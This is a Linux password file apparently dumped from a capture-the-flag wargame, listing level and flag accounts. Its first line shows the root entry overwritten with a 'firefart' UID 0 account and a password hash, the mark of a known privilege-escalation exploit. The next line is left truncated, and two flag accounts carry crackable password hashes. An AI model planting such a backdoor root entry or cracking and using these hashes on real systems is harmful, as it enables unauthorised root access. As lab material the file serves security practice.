 firefart:fiGknWLarI1Pw:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
whoopsie:x:103:107::/nonexistent:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
level00:x:2000:2000::/home/user/level00:/bin/bash
level01:x:2001:2001::/home/user/level01:/bin/bash
level02:x:2002:2002::/home/user/level02:/bin/bash
level03:x:2003:2003::/home/user/level03:/bin/bash
level04:x:2004:2004::/home/user/level04:/bin/bash
level05:x:2005:2005::/home/user/level05:/bin/bash
level06:x:2006:2006::/home/user/level06:/bin/bash
level07:x:2007:2007::/home/user/level07:/bin/bash
level08:x:2008:2008::/home/user/level08:/bin/bash
level09:x:2009:2009::/home/user/level09:/bin/bash
level10:x:2010:2010::/home/user/level10:/bin/bash
level11:x:2011:2011::/home/user/level11:/bin/bash
level12:x:2012:2012::/home/user/level12:/bin/bash
level13:x:2013:2013::/home/user/level13:/bin/bash
level14:x:2014:2014::/home/user/level14:/bin/bash
flag00:x:3000:3000::/home/flag/flag00:/bin/bash
flag01:42hDRfypTqqnw:3001:3001::/home/flag/flag01:/bin/bash
flag02:x:3002:3002::/home/flag/flag02:/bin/bash
flag03:x:3003:3003::/home/flag/flag03:/bin/bash
flag04:x:3004:3004::/home/flag/flag04:/bin/bash
flag05:x:3005:3005::/home/flag/flag05:/bin/bash
flag06:x:3006:3006::/home/flag/flag06:/bin/bash
flag07:x:3007:3007::/home/flag/flag07:/bin/bash
flag08:x:3008:3008::/home/flag/flag08:/bin/bash
flag09:x:3009:3009::/home/flag/flag09:/bin/bash
flag10:x:3010:3010::/home/flag/flag10:/bin/bash
flag11:x:3011:3011::/home/flag/flag11:/bin/bash
flag12:x:3012:3012::/home/flag/flag12:/bin/bash
flag13:x:3013:3013::/home/flag/flag13:/bin/bash
flag14:fiGknWLarI1Pw:3014:3014::/home/flag/flag14:/bin/bash